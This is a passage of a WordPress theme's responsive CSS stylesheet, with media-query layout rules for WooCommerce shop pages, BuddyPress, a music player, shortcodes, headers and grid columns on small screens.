	.woocommerce ul.products, .woocommerce-page ul.products {
		margin-right:-20px;
	}
	.woocommerce.columns-1 ul.products li.product, .woocommerce-page.columns-1 ul.products li.product,
	.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
		padding: 0 20px 20px 0;
	}
	.woocommerce .widget_price_filter .price_label {
		font-size: 1em;
	}
	.woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price {
		font-size: 1em;
	}
	.top_panel_wrap .widget_shopping_cart ul.cart_list > li > a:not(.remove) {
		margin-top:-0.15em;
	}
	.woocommerce table.cart img, .woocommerce #content table.cart img, .woocommerce-page table.cart img, .woocommerce-page #content table.cart img {
		width: 50px;
	}
	.woocommerce table.cart td, .woocommerce #content table.cart td, .woocommerce-page table.cart td, .woocommerce-page #content table.cart td {
		padding: 6px;
	}
	.woocommerce #content table.cart td.actions .coupon, .woocommerce table.cart td.actions .coupon, .woocommerce-page #content table.cart td.actions .coupon, .woocommerce-page table.cart td.actions .coupon {
		float:left;
	}
	.woocommerce #content table.cart td.actions .button, .woocommerce table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button, .woocommerce-page table.cart td.actions .button {
		width: auto;
	}
	.woocommerce #content table.cart td.actions > .button, .woocommerce table.cart td.actions > .button, .woocommerce-page #content table.cart td.actions > .button, .woocommerce-page table.cart td.actions > .button {
		float: right;
	}
	
	.woocommerce.columns-2 ul.products li.product, .woocommerce-page.columns-2 ul.products li.product,
	.woocommerce .related.products ul.products li.product.column-1_2, .woocommerce-page .related.products ul.products li.product.column-1_2,
	.woocommerce .upcells.products ul.products li.product.column-1_2, .woocommerce-page .upcells.products ul.products li.product.column-1_2,
	.woocommerce ul.products li.product.column-1_2, .woocommerce-page ul.products li.product.column-1_2,
	.woocommerce.columns-3 ul.products li.product, .woocommerce-page.columns-3 ul.products li.product,
	.woocommerce .related.products ul.products li.product.column-1_3, .woocommerce-page .related.products ul.products li.product.column-1_3,
	.woocommerce .upcells.products ul.products li.product.column-1_3, .woocommerce-page .upcells.products ul.products li.product.column-1_3,
	.woocommerce ul.products li.product.column-1_3, .woocommerce-page ul.products li.product.column-1_3,
	.woocommerce.columns-4 ul.products li.product, .woocommerce-page.columns-4 ul.products li.product,
	.woocommerce .related.products ul.products li.product.column-1_4, .woocommerce-page .related.products ul.products li.product.column-1_4,
	.woocommerce .upcells.products ul.products li.product.column-1_4, .woocommerce-page .upcells.products ul.products li.product.column-1_4,
	.woocommerce ul.products li.product.column-1_4, .woocommerce-page ul.products li.product.column-1_4,
	.woocommerce.columns-5 ul.products li.product, .woocommerce-page.columns-5 ul.products li.product,
	.woocommerce .related.products ul.products li.product.column-1_5, .woocommerce-page .related.products ul.products li.product.column-1_5,
	.woocommerce .upcells.products ul.products li.product.column-1_5, .woocommerce-page .upcells.products ul.products li.product.column-1_5,
	.woocommerce ul.products li.product.column-1_5, .woocommerce-page ul.products li.product.column-1_5,
	.woocommerce.columns-6 ul.products li.product, .woocommerce-page.columns-6 ul.products li.product,
	.woocommerce .related.products ul.products li.product.column-1_6, .woocommerce-page .related.products ul.products li.product.column-1_6,
	.woocommerce .upcells.products ul.products li.product.column-1_6, .woocommerce-page .upcells.products ul.products li.product.column-1_6,
	.woocommerce ul.products li.product.column-1_6, .woocommerce-page ul.products li.product.column-1_6 {
		width: 50%;
	}

	.woocommerce .list_products.shop_mode_list ul.products li.product,
	.woocommerce-page .list_products.shop_mode_list ul.products li.product {
		width:100%;
	}
	.woocommerce ul.products li.first, .woocommerce-page ul.products li.first {
		clear: none;
	}
	.woocommerce ul.products li:nth-child(2n+3), .woocommerce-page ul.products li:nth-child(2n+3) {
		clear: both;
	}


	/* BuddyPress */
	#buddypress #item-nav {
		float:none;
		margin-bottom:2em;
		width:auto;
		display:inline-block;
	}
	#buddypress #item-nav ul {
		overflow:hidden;
	}
	#buddypress #item-nav ul li {
		float:left;
	}


    /* HTML5 Player */
    #myplayer .ttw-music-player .album-cover {
        width: 100%;
        float: none;
		overflow:hidden;
    }
    #myplayer .ttw-music-player .album-cover .img {
		position: static;
		max-height:none;
		margin-top:0;
	}
    #myplayer .ttw-music-player .album-cover img {
		max-width:none;
	}
    #myplayer .ttw-music-player .tracklist {
        position: relative;
        margin-left: 0;
        padding: 0;
        top: 0;
    }
	

	
	/* Shortcodes */
	.sc_accordion.sc_accordion_style_2 .sc_accordion_item .sc_accordion_title .sc_accordion_icon {
		border-width: 1px;
	}
	.sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.ui-state-active a:after,
	.sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.sc_tabs_active a:after {
		height:2px;
	}
	input.sc_button_size_large[type="submit"], input.sc_button_size_large[type="button"], button.sc_button_size_large, .sc_button.sc_button_size_large {
		padding: 1em 1.25em;
	}
	input.sc_button_size_medium[type="submit"], input.sc_button_size_medium[type="button"], button.sc_button_size_medium, .sc_button.sc_button_size_medium {
		padding: 0.8em 1em;
	}
	input[type="submit"]:before, input[type="button"]:before, button:before, .sc_button:before {
		margin-right:4px;
	}
	
	.sc_price_block .sc_price_block_description {
    	height: 5.5em;
	}

	.sc_blogger.layout_date.sc_blogger_horizontal .sc_blogger_item {
		min-width: 33.3333%;
		margin-bottom: 1em;
	}

	.sc_googlemap {
		max-height:250px;
	}
	.sc_googlemap_content {
		position:static;
		width: auto;
	}
	
/*
	.sc_slider, .sc_slider .swiper_slide {
		max-height:210px;
	}
*/

	.sc_socials_type_icons.sc_socials_shape_round.sc_socials_size_small a,
	.sc_socials_type_icons.sc_socials_shape_round.sc_socials_size_small a .sc_socials_hover {
		width:2.5em;
		height:2.5em;
		line-height:2.5em;
	}
	.sc_socials.sc_socials_size_small .social_icons span {
		font-size:1.2em;
	}

	.sc_tabs .sc_tabs_titles li a {
		padding: 0.5em;
	}
	.sc_twitter_item {
		padding:0 3em;
	}
	.sc_twitter .sc_slider_controls_wrap a {
		font-size: 1.5em;
	}

	.sc_services_style_services-5 .sc_service_container .columns_wrap > .column-1_2 {
		width: 50%;
		max-width: 50%;
	}
	.sc_services_style_services-5 .sc_service_container .columns_wrap > .column-1_2 .sc_services_item {
		margin-right: 0%;
	}
	.sc_services_style_services-5 .sc_service_container .columns_wrap > .column-1_2:nth-child(2n) .sc_services_item {
		margin-left: 0%;
		margin-right: 0;
	}
	.sc_services_style_services-5 .sc_service_container .sc_services_image,
	.sc_services_style_services-5 .sc_service_container.sc_align_left .sc_services_image,
	.sc_services_style_services-5 .sc_service_container.sc_align_right .sc_services_image	{
		position: relative;
		width: 100%;
		left: 0%;
		top: 0%;
		transform: translateY(0%) translateX(0%);
		margin-bottom: 2.2857em;
	}
	.sc_services_style_services-5 .sc_service_container .sc_icon, 
	.sc_services_style_services-5.sc_services_type_images .sc_service_container .sc_services_item_featured,
	.sc_services_style_services-5 .sc_service_container.sc_align_right .columns_wrap > .column-1_2:nth-child(2n) .sc_icon,
	.sc_services_style_services-5.sc_services_type_images .sc_service_container.sc_align_right .columns_wrap > .column-1_2:nth-child(2n) .sc_services_item_featured	{
		float: left;
		margin-right: 2.2857em;
		margin-left: 0;
	}
	.sc_services_style_services-5 .sc_service_container .columns_wrap > .column-1_2 .sc_services_item_content,
	.sc_services_style_services-5 .sc_service_container.sc_align_right .columns_wrap > .column-1_2 .sc_services_item_content	{
		text-align: left;
	}
	
	.sc_services_style_services-5 .sc_service_container.sc_align_left .columns_wrap,
	.sc_services_style_services-5 .sc_service_container.sc_align_right .columns_wrap 	{
		margin-left: 0;
		margin-right: 0;
	}
	.sc_services_style_services-5 .sc_services_button {
		margin-top: 2.2857em;
	}

	.sc_promo_block {
		min-width: 50%;
	}
	.sc_promo_block_inner {
		padding: 3em;
	}

	/* Scroll to Top */
	.scroll_to_top {
		right: 1em;
	}
	.scroll_to_top.show {
		bottom: 1em;
	}
	
	/* Albertino Profiler */
	.albertino_profiler {
		display:none;
	}
}




/*
Very common low res
*/
@media (max-width: 479px) {

    .content .search_wrap {
        max-width: 100%;
    }

    .post_item_404 .page_title {
        font-size: 1.6rem;
    }
    .post_item_404 .image_page_404 {
        height: 10rem;
    }

    .sc_table table tr:first-child th, .sc_table table tr:first-child td, .sc_table table tr:last-child th, .sc_table table tr:last-child td {
        font-size: 0.9rem;
    }

    .top_panel_style_3 .top_panel_middle .logo, .widget_area .widget_socials .logo {
        max-width: 100%;
    }

    .post_type_donation.post_item_single .post_sidebar ,
    .post_type_donation.post_item_single .post_body,
    .single-donation nav.navigation,
    .single-donation section.comments_wrap{
        width: 100% !important;
        margin-left: 0 !important;
        margin-right: 0 !important;
    }
    .post_type_donation.post_item_single .post_sidebar {
        border-bottom: none !important;
    }

    .slider-wrap.slider_1 {                 font-size: 0.3rem;  }
    .slider-wrap.slider_1 .sc_button{       font-size: 0.8rem;  }
    .slider-wrap.slider_2 {                 font-size: 0.9rem;  }
    .slider-wrap.slider_2 h1.sc_title {     font-size: 1.9rem !important;  }

    .slider-wrap.slider_3 {
        margin-top:0;
    }
    .slider-wrap.slider_3 .slider_flex.sc_section .sc_section_inner .sc_section {
        width: 100%;
        height: 150px;
        padding-top: 0!important;
    }

    .sc_chart_diagram  {
        padding: 0;
    }
    .sc_chart_diagram .sc_chart_data {
        -ms-transform: scale(0.4);
        -webkit-transform: scale(0.4);
        transform: scale(0.4);
        margin: -154px -140px -106px;
    }

    .sc_services .columns_wrap {
        margin-bottom: 0 !important;
    }
    .sc_services .columns_wrap .column_padding_bottom {
        padding-bottom: 0rem !important;
    }

    .sc_services_style_services-2 .columns_wrap .column_padding_bottom {
        padding-bottom: 2rem !important;
    }
    .sc_services_style_services-2 .columns_wrap {
        margin-bottom: -2rem !important;
    }

    .sc_form.sc_form_style_form_2 .column-right,
    .sc_form.sc_form_style_form_2 .column-left{
        width: 100%;
    }

    .isotope_wrap .isotope_item_masonry.isotope_item .post_title {
        font-size: 1.35rem;
    }

    .comments_wrap .comments_author, .comments_wrap .comments_email {
        width: 100%;
    }
    .sc_skills.sc_skills_pie.sc_skills_compact_on {
        flex-direction: column;
        -webkit-flex-flow: column;
    }
    .sc_skills.sc_skills_pie.sc_skills_compact_on > *{        width:100% !important;    }
    .sc_skills.sc_skills_pie.sc_skills_compact_on .sc_skills_legend{    margin-bottom: 2rem;}

    .input_field {
        width: 100%;
    }
    .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a {
        padding: 0.8833em 2em;
    }


    /* -------------------------------------------------------- */


    /*Audio*/
    .sc_audio div.sc_audio_image,
    .mejs-controls a.mejs-horizontal-volume-slider,
    .mejs-container .mejs-controls .mejs-button.mejs-volume-button,
    .mejs-container .mejs-controls .mejs-time{
        display: none !important;
    }
    .mejs-container .mejs-controls .mejs-time {
        margin-right: 0 !important;
    }
    .sc_audio.sc_audio_image .sc_audio_header,
    .sc_audio.sc_audio_image .__sc_audio_container{
        left: 0;
        border-right: none;
    }
    .mejs-controls .mejs-time-rail > span {
        width: 180px !important;
    }

    footer.widget_area .widget_socials + .widget_text,
    footer.widget_area .widget_socials + .widget_text + .widget_text{
        padding-left: 0;
    }


    /* -------------------------------------------------------- */


	/* Body sizes */
	.body_style_boxed .page_wrap {		width:100%; }
    .slider_boxed, .content_wrap, .content_container {	width:280px; }

	/* Content and Sidebar */
	.sidebar_show .content { width: 100%; float: none; }
	.sidebar_show .sidebar { width: 100%; float: none; margin-top: 2em; }
	
	/* Fullwide or Fullscreen with sidebar */
	.body_style_fullwide.sidebar_right .content, .body_style_fullscreen.sidebar_right .content { padding-right: 0 !important; }
	.body_style_fullwide.sidebar_right .sidebar, .body_style_fullscreen.sidebar_right .sidebar { margin-left: 0 !important; }
	.body_style_fullwide.sidebar_left  .content, .body_style_fullscreen.sidebar_left  .content { padding-left:  0 !important; }
	.body_style_fullwide.sidebar_left  .sidebar, .body_style_fullscreen.sidebar_left  .sidebar { margin-right: 0 !important; }

	/* WooCommerce: Content and Sidebar */
	.woocommerce.sidebar_show .content { width: 100%; float: none; }
	.woocommerce .sidebar { 			 width: 100%; float: none; }
	
	.article_style_boxed .sidebar,
	.body_filled .sidebar[class*="scheme_"] {
        margin-top: 6rem;
	}
	
	.widget_area aside {
		display: block;
		float:none;
		width:100%;
		margin-left:0 !important;
	}
	.widget_area aside+aside {
		padding-top:0;
		margin-top:2em;
	}

	/* Grid */
	.container, .container-fluid {
		padding-left:  5px;
		padding-right: 5px;
	}
	.row, .columns_wrap {
		margin-right: -10px;
	}
	.row > [class*="column-"], .columns_wrap > [class*="column-"] {
		padding-right: 10px;
	}
	.row.column_padding_left, .columns_wrap.column_padding_left {
		margin-left: -10px;
	}
	.row.column_padding_left > [class*="column-"], .columns_wrap.column_padding_left > [class*="column-"],
	.row > [class*="column-"].column_padding_left, .columns_wrap > [class*="column-"].column_padding_left {
		padding-left: 10px;
	}
	.row.column_padding_right, .columns_wrap.column_padding_right {
		margin-right: -10px;
	}
	.row.column_padding_right > [class*="column-"], .columns_wrap.column_padding_right > [class*="column-"],
	.row > [class*="column-"].column_padding_right, .columns_wrap > [class*="column-"].column_padding_right {
		padding-right:10px;
	}
	.row.column_padding_center, .columns_wrap.column_padding_center {
		margin-left: -5px;
		margin-right: -5px;
	}
	.row.column_padding_center > [class*="column-"], .columns_wrap.column_padding_center > [class*="column-"],
	.row > [class*="column-"].column_padding_center, .columns_wrap > [class*="column-"].column_padding_center {
		padding-left:10px;
	}
	.row > [class*="column-"].column_padding_bottom, .columns_wrap > [class*="column-"].column_padding_bottom {
		padding-bottom: 10px;
	}

	/* Columns relayout (no columns) */
	.row:not(.columns_fluid) > [class*="column-"], .columns_wrap:not(.columns_fluid) > [class*="column-"] {
		width:100%;
	}
	.row.columns_fluid > [class*="column-"], .columns_wrap.columns_fluid > [class*="column-"] {
		width:50%;
	}
	.row.columns_fluid > .column-1_1, .row.columns_fluid > .column-2_2, .row.columns_fluid > .column-3_3, .row.columns_fluid > .column-4_4, .row.columns_fluid > .column-5_5,
	.row.columns_fluid > .column-6_6, .row.columns_fluid > .column-7_7, .row.columns_fluid > .column-8_8, .row.columns_fluid > .column-9_9, .row.columns_fluid > .column-10_10,
	.row.columns_fluid > .column-11_11, .row.columns_fluid > .column-12_12,
	.columns_wrap.columns_fluid > .column-1_1, .columns_wrap.columns_fluid > .column-2_2, .columns_wrap.columns_fluid > .column-3_3,
	.columns_wrap.columns_fluid > .column-4_4, .columns_wrap.columns_fluid > .column-5_5, .columns_wrap.columns_fluid > .column-6_6,
	.columns_wrap.columns_fluid > .column-7_7, .columns_wrap.columns_fluid > .column-8_8, .columns_wrap.columns_fluid > .column-9_9,
	.columns_wrap.columns_fluid > .column-10_10, .columns_wrap.columns_fluid > .column-11_11, .columns_wrap.columns_fluid > .column-12_12,
	.row.columns_fluid > .column-1_3:nth-child(3n), .columns_wrap.columns_fluid > .column-1_3:nth-child(3n),
	.row.columns_fluid > .column-2_3, .columns_wrap.columns_fluid > .column-2_3,
	.row.columns_fluid > .column-1_3.after_span_2, .columns_wrap.columns_fluid > .column-1_3.after_span_2,
	.row.columns_fluid > .column-2_4, .columns_wrap.columns_fluid > .column-3_4,
	.row.columns_fluid > .column-1_4.after_span_2, .columns_wrap.columns_fluid > .column-1_4.after_span_3,
	.row.columns_fluid > .column-1_5:nth-child(5n), .columns_wrap.columns_fluid > .column-1_5:nth-child(5n),
	.row.columns_fluid > .column-2_5, .columns_wrap.columns_fluid > .column-2_5,
	.row.columns_fluid > .column-3_5, .columns_wrap.columns_fluid > .column-3_5,
	.row.columns_fluid > .column-4_5, .columns_wrap.columns_fluid > .column-4_5,
	.row.columns_fluid > .column-2_6, .columns_wrap.columns_fluid > .column-2_6,
	.row.columns_fluid > .column-3_6, .columns_wrap.columns_fluid > .column-3_6,
	.row.columns_fluid > .column-4_6, .columns_wrap.columns_fluid > .column-4_6,
	.row.columns_fluid > .column-5_6, .columns_wrap.columns_fluid > .column-5_6	{
		width:100%;
	}
	.row:not(.columns_fluid) > [class*="column-"]+[class*="column-"], .columns_wrap:not(.columns_fluid) > [class*="column-"]+[class*="column-"],
	.row.columns_fluid > [class*="column-"]:nth-child(2n+3), .columns_wrap.columns_fluid > [class*="column-"]:nth-child(2n+3),
	.row.columns_fluid > [class*="column-"]:nth-child(2n+4), .columns_wrap.columns_fluid > [class*="column-"]:nth-child(2n+4) {
		padding-top: 20px;
	}

	.gallery.gallery-columns-9 .gallery-item {	width: 50% !important; }
	.gallery.gallery-columns-8 .gallery-item {	width: 50% !important; }
	.gallery.gallery-columns-7 .gallery-item {	width: 50% !important; }
	.gallery.gallery-columns-6 .gallery-item {	width: 50% !important; }
	.gallery.gallery-columns-5 .gallery-item {	width: 50% !important; }
	.gallery.gallery-columns-4 .gallery-item {	width: 50% !important; }
	.gallery.gallery-columns-3 .gallery-item {	width: 50% !important; }

	/* Top Panel */
	.top_panel_top_contact_area,
	.top_panel_top_open_hours,
	.top_panel_top_user_area,
	.top_panel_top_socials {
		float:none;
		clear:both;
		width:100%;
		text-align:center;
		margin:0.5em 0 0 0;
	}
	.top_panel_top_user_area .menu_user_nav {
		display:inline-block;
		float: none;
		margin-top:-0.5em;
	}
	.top_panel_top .search_field {
		max-width:3em;
	}
	.top_panel_top_socials {
		line-height:1em;
	}
	.top_panel_top_socials .sc_socials_item {
		margin-right:1.4em !important;
	}
	.top_panel_top_user_area .menu_user_nav li {
		text-align:left;
	}
	.top_panel_top_user_area .menu_user_nav > li > a {
		padding:0.5em 0;
	}
	
	.top_panel_middle .logo {
		font-size:0.875em;
	}
	.top_panel_middle .logo img {
		max-height:40px;
	}
	
	.top_panel_style_1 .contact_logo {
		width:100%;
	}
	.top_panel_style_1 .logo {
		text-align:center;
	}
	.top_panel_style_1 .contact_field {
		text-align:center;
		margin-top:1em;
		margin-bottom:2em;
		padding-top:0 !important;
		width:33.3333% !important;
	}
	.top_panel_style_1 .contact_field .contact_icon {
		float: none;
		margin-right:auto;
		margin-left:auto;
		margin-bottom:0.3em;
	}
	.top_panel_style_2 .contact_logo,
	.top_panel_style_2 .contact_field {
		width:100% !important;
	}
	.top_panel_style_2 .contact_logo {
		margin:0;
		padding:0 !important;
	}
	.top_panel_style_2 .contact_logo .logo {
		margin:0;
	}
	.top_panel_style_2 .logo {
		text-align:center;
	}
	.top_panel_style_2 .contact_field {
		text-align:center;
		margin:1.5em 0;
		padding:0 !important;
	}
	.top_panel_style_2 .contact_phone > span+span {
		text-align:center;
	}
	.top_panel_style_2 .contact_field .contact_icon {
		float: none;
		margin-right:auto;
		margin-left:auto;
	}

	.top_panel_title .page_title,
	.top_panel_title .post_navi,
 	.top_panel_title .breadcrumbs {
		max-width: 100% !important;
		float:none;
		text-align:center;
        padding-left: 0 !important;
        padding-right: 0 !important;
	}
	.top_panel_title.title_present .breadcrumbs {
		padding: 0 0 1.5em 0 !important;
	}

	.menu_user_nav > li {
		float: none;
		display:inline-block;
	}

	.top_panel_style_3 .top_panel_top_search,
	.top_panel_style_3 .menu_user_nav {
		margin-top: 0;
		line-height:1.2857em;
	}
	.top_panel_style_3 .top_panel_top_search {
		padding-top: 0;
	}
	.top_panel_style_3 .search_submit,
	.top_panel_style_3 .search_field {
		padding-top: 0.5em;
		padding-bottom: 0.5em;
	}
	.top_panel_style_3 .search_results {
		right: auto;
		left:0;
		top: 3em;
	}
	.top_panel_style_3 .search_results:after {
		right: auto;
		left:4em;
	}
	.top_panel_style_5 .top_panel_middle .sidebar_cart,
	.top_panel_style_6 .top_panel_middle .sidebar_cart {
		right:-100px;
	}
	.top_panel_style_5 .top_panel_middle .sidebar_cart:after,
	.top_panel_style_6 .top_panel_middle .sidebar_cart:after {
		right:46%;
		left:auto;
	}

	.top_panel_style_8 .contact_logo {
		display:block;
		position:static;
		left: auto;
		top:auto;
		-webkit-transform:none;
		   -moz-transform:none;
				transform:none;
		padding: 2em 0 0 0;
		text-align:center;
	}

	/* Login and Register */
	.popup_wrap {
		width: 300px;
		left: 50%;
		-webkit-transform:translateX(-55%);
		   -moz-transform:translateX(-55%);
			-ms-transform:translateX(-55%);
				transform:translateX(-55%);
	}
	.popup_wrap .popup_form_field .forgot_password {
		float: none;
		display:block;
		margin-bottom:0.5em;
	}
	.popup_wrap .login_socials_title {
		font-size:1.25em;
	}
	.popup_wrap input[type="text"], .popup_wrap input[type="email"], .popup_wrap input[type="password"] {
		font-size:1em;
	}

	/* Posts layouts */
	.post_featured_left > .post_featured,
	.post_featured_right > .post_featured {
		float: none;
		margin-left: 0;
		margin-bottom: 2em;
		width: 100%;
	}

	.isotope_wrap {
		margin-right:-10px;
	}
	.isotope_wrap .isotope_item {
		padding-right:10px;
		padding-bottom:30px;
		width:100% !important;
	}
	.sc_scroll_horizontal .sc_blogger .isotope_item,
	.sc_scroll_horizontal .sc_blogger [class*=column-],
	.sc_blogger .sc_scroll_horizontal .isotope_item,
	.sc_blogger .sc_scroll_horizontal [class*=column-] {
		width: 290px !important;
	}

	.isotope_wrap .isotope_item_colored_1 .post_featured {
		float:none;
		width:100%;
	}
	.isotope_wrap .isotope_item_colored_1 .post_description {
		padding-left: 2em;
		padding-bottom: 2em;
	}
	
	
	/* Reviews block */
	.reviews_block {
		width:100%; 
	}
	.content .reviews_block {
		float:none;
		margin-left:0;
	}
	
	/* Comments */
	.comments_list_wrap ul ul {
		/* padding-left:0; */
		margin-left:0;
	}
	.comments_list_wrap ul.children {
		padding-left: 0;
	}
	
	/* Widgets */
	td, th {
		padding:2px;
	}
	.widget_area .post_item .post_title {
		margin-top:0;
	}
	.widget_area .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li + li {
		margin-left:0.4em;
	}
	.widget_area .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a {
		padding: 2px 0.5em;
	}
	

	/* Woocommerce */
	.woocommerce-shipping-fields {
		margin-top: 2em;
	}
	.woocommerce ul.products, .woocommerce-page ul.products {
		margin-right:-20px;
	}
	.woocommerce.columns-1 ul.products li.product, .woocommerce-page.columns-1 ul.products li.product,
	.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
		padding: 0 20px 20px 0;
	}
	.woocommerce .widget_price_filter .price_label {
		font-size: 1em;
	}
	.woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price {
		font-size: 1em;
	}
	.top_panel_wrap .widget_shopping_cart ul.cart_list > li > a:not(.remove) {
		margin-top:-0.15em;
	}
	.woocommerce div.product .woocommerce-tabs ul.tabs li {
		padding:0;
	}
	.woocommerce table.cart img, .woocommerce #content table.cart img, .woocommerce-page table.cart img, .woocommerce-page #content table.cart img {
		width: 40px;
	}
	.woocommerce table.cart td, .woocommerce #content table.cart td, .woocommerce-page table.cart td, .woocommerce-page #content table.cart td {
		padding: 4px;
	}
	.woocommerce #content table.cart td.actions .coupon, .woocommerce table.cart td.actions .coupon, .woocommerce-page #content table.cart td.actions .coupon, .woocommerce-page table.cart td.actions .coupon {
		float:left;
	}
	.woocommerce #content table.cart td.actions .coupon, .woocommerce table.cart td.actions .coupon, .woocommerce-page #content table.cart td.actions .coupon, .woocommerce-page table.cart td.actions .coupon {
		float:left;
	}
	.woocommerce #content table.cart td.actions .button, .woocommerce table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button, .woocommerce-page table.cart td.actions .button {
		width: auto;
	}
	.woocommerce #content table.cart td.actions .button.alt, .woocommerce #content table.cart td.actions .input-text + .button, .woocommerce table.cart td.actions .button.alt, .woocommerce table.cart td.actions .input-text + .button, .woocommerce-page #content table.cart td.actions .button.alt, .woocommerce-page #content table.cart td.actions .input-text + .button, .woocommerce-page table.cart td.actions .button.alt, .woocommerce-page table.cart td.actions .input-text + .button {
		float:left;
}
	.woocommerce #content table.cart td.actions > .button, .woocommerce table.cart td.actions > .button, .woocommerce-page #content table.cart td.actions > .button, .woocommerce-page table.cart td.actions > .button {
		float: right;
	}
	.woocommerce div.product div.images, .woocommerce #content div.product div.images, .woocommerce-page div.product div.images, .woocommerce-page #content div.product div.images {
		width: 100%;
		float:none;
	}
	
	.woocommerce[class*="column-"] ul.products li.product, .woocommerce-page[class*="column-"] ul.products li.product,
	.woocommerce ul.products li.product[class*="column-"], .woocommerce-page ul.products li.product[class*="column-"],
	.woocommerce .related ul li.product, .woocommerce .related ul.products li.product, .woocommerce .upsells.products ul li.product,
	.woocommerce .upsells.products ul.products li.product, .woocommerce-page .related ul li.product, .woocommerce-page .related ul.products li.product,
	.woocommerce-page .upsells.products ul li.product, .woocommerce-page .upsells.products ul.products li.product {
		width: 100%;
		float:none;
	}
	
	.woocommerce.columns-2 ul.products li.product, .woocommerce-page.columns-2 ul.products li.product,
	.woocommerce .related.products ul.products li.product.column-1_2, .woocommerce-page .related.products ul.products li.product.column-1_2,
	.woocommerce .upcells.products ul.products li.product.column-1_2, .woocommerce-page .upcells.products ul.products li.product.column-1_2,
	.woocommerce ul.products li.product.column-1_2, .woocommerce-page ul.products li.product.column-1_2,
	.woocommerce.columns-3 ul.products li.product, .woocommerce-page.columns-3 ul.products li.product,
	.woocommerce .related.products ul.products li.product.column-1_3, .woocommerce-page .related.products ul.products li.product.column-1_3,
	.woocommerce .upcells.products ul.products li.product.column-1_3, .woocommerce-page .upcells.products ul.products li.product.column-1_3,
	.woocommerce ul.products li.product.column-1_3, .woocommerce-page ul.products li.product.column-1_3,
	.woocommerce.columns-4 ul.products li.product, .woocommerce-page.columns-4 ul.products li.product,
	.woocommerce .related.products ul.products li.product.column-1_4, .woocommerce-page .related.products ul.products li.product.column-1_4,
	.woocommerce .upcells.products ul.products li.product.column-1_4, .woocommerce-page .upcells.products ul.products li.product.column-1_4,
	.woocommerce ul.products li.product.column-1_4, .woocommerce-page ul.products li.product.column-1_4,
	.woocommerce.columns-5 ul.products li.product, .woocommerce-page.columns-5 ul.products li.product,
	.woocommerce .related.products ul.products li.product.column-1_5, .woocommerce-page .related.products ul.products li.product.column-1_5,
	.woocommerce .upcells.products ul.products li.product.column-1_5, .woocommerce-page .upcells.products ul.products li.product.column-1_5,
	.woocommerce ul.products li.product.column-1_5, .woocommerce-page ul.products li.product.column-1_5,
	.woocommerce.columns-6 ul.products li.product, .woocommerce-page.columns-6 ul.products li.product,
	.woocommerce .related.products ul.products li.product.column-1_6, .woocommerce-page .related.products ul.products li.product.column-1_6,
	.woocommerce .upcells.products ul.products li.product.column-1_6, .woocommerce-page .upcells.products ul.products li.product.column-1_6,
	.woocommerce ul.products li.product.column-1_6, .woocommerce-page ul.products li.product.column-1_6 {
		width: 100%;
		float:none;
	}

	/* BuddyPress */
	#buddypress #item-nav {
		float:none;
		margin-bottom:2em;
		width:auto;
		display:inline-block;
	}
	#buddypress #item-nav ul {
		overflow:hidden;
	}
	#buddypress #item-nav ul li {
		float:left;
	}

    /* HTML5 Player */
    #myplayer .ttw-music-player .album-cover {
        width: 100%;
        float: none;
		overflow:hidden;
    }
	#myplayer .ttw-music-player .album-cover,
	#myplayer .ttw-music-player .album-cover .highlight {
		height: 100px;
	}
    #myplayer .ttw-music-player .album-cover .img {
		position: static;
		max-height:none;
		margin-top:0;
	}
    #myplayer .ttw-music-player .album-cover img {
		max-width:none;
	}
    #myplayer .ttw-music-player .tracklist {
        position: relative;
        margin-left: 0;
        padding: 0;
        top: 0;
    }
	
	
	/* Shortcodes */
	.sc_accordion.sc_accordion_style_2 .sc_accordion_item .sc_accordion_title .sc_accordion_icon {
		border-width: 1px;
	}
	input.sc_button_size_large[type="submit"], input.sc_button_size_large[type="button"], button.sc_button_size_large, .sc_button.sc_button_size_large {
		padding: 1em 1.25em;
	}
	input.sc_button_size_medium[type="submit"], input.sc_button_size_medium[type="button"], button.sc_button_size_medium, .sc_button.sc_button_size_medium {
		padding: 0.8em 1em;
	}
	input[type="submit"]:before, input[type="button"]:before, button:before, .sc_button:before {
		margin-right:4px;
	}

	.sc_blogger.layout_date.sc_blogger_horizontal .sc_blogger_item {
		min-width: 50%;
		margin-bottom: 1em;
	}

	.sc_form .sc_form_field {
		float: none;
		width: 100%;
		padding-left:0 !important;
	}

	.sc_googlemap {
		max-height:200px;
	}
	.sc_googlemap_content {
		position:static;
		width: auto;
	}

	.sc_price_block .sc_price_block_description {
    	height: 5.5em;
	}
/*
	.sc_slider, .sc_slider .swiper_slide {
		max-height:130px;
	}
*/
	.sc_socials_type_icons.sc_socials_shape_round.sc_socials_size_small a,
	.sc_socials_type_icons.sc_socials_shape_round.sc_socials_size_small a .sc_socials_hover {
		width:2.5em;
		height:2.5em;
		line-height:2.5em;
	}
	.sc_socials.sc_socials_size_small .social_icons span {
		font-size:1.2em;
	}
	.sc_tabs .sc_tabs_titles li a {
		padding: 0.5em;
	}
	.sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.ui-state-active a:after,
	.sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.sc_tabs_active a:after {
		height:2px;
	}
	.sc_twitter_item {
		padding:0 3em;
	}
	.sc_twitter .sc_slider_controls_wrap a {
		font-size: 1.5em;
	}
	.sc_video_player.sc_video_bordered .sc_video_frame {
		max-width:198px;
	}
	
	.sc_services_style_services-5 .columns_wrap > .column-1_3 {
		width: 100%;
		max-width: 100%;
	}
	.sc_services_style_services-5 .sc_service_container .columns_wrap > .column-1_2 .sc_services_item {
		margin-right: 0%;
	}
	.sc_services_style_services-5 .sc_service_container .columns_wrap > .column-1_2:nth-child(2n) .sc_services_item {
		margin-left: 0%;
		margin-right: 0;
	}
	.sc_services_style_services-5 .sc_service_container .sc_services_image,
	.sc_services_style_services-5 .sc_service_container.sc_align_left .sc_services_image,
	.sc_services_style_services-5 .sc_service_container.sc_align_right .sc_services_image	{
		position: relative;
		width: 100%;
		left: 0%;
		top: 0%;
		transform: translateY(0%) translateX(0%);
		margin-bottom:2.2857em;
	}
